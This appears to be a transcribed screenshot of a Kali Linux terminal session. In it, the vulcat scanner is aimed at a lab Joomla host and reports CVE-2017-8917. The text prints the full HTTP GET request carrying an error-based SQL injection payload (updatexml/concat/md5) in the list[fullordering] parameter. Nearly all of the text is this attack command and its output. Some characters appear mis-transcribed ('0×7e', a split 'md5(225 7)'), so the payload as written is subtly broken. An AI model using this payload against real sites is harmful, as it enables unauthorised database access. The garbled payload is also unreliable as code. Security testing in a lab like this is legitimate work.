 1 2 3 4 3 15:04
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:8080 -a joomla -v cve-2017-8917
[15:03:59] [INFO] 开始扫描目标 http://192.168.80.132:8080/
[15:04:00] [INFO] 对当前url进行WAF检测, 请稍等...
[15:04:02] [INFO] 未发现WAF
100%|███████████████| 1/1 [00:01<00:00,  1.00s/it]
[15:04:04] [INFO] 等待所有线程结束, 请稍等...
[15:04:04] [INFO] 分析扫描结果中, 请稍等...
[15:04:04] [+] 发现漏洞, 共发送了4个HTTP(s)请求:
---
Target: http://192.168.80.132:8080/index.php?option=com_fields&view=fields&layout=modal&list%5Bfullordering%5D=updatexml(0×7e,concat(0×7e,md5(225
7)),0×7e)
|    Type: Joomla  SQLinject  CVE-2017-8917
|    Request: [Request
GET /index.php?option=com_fields&view=fields&layout=modal&list%5Bfullordering%5D=updatexml(0×7e,concat(0×7e,md5(2257)),0×7e) HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[15:04:04] [INFO] 扫描完成, 耗时5秒
┌──(root㉿kali)-[~/vulcat]
└─#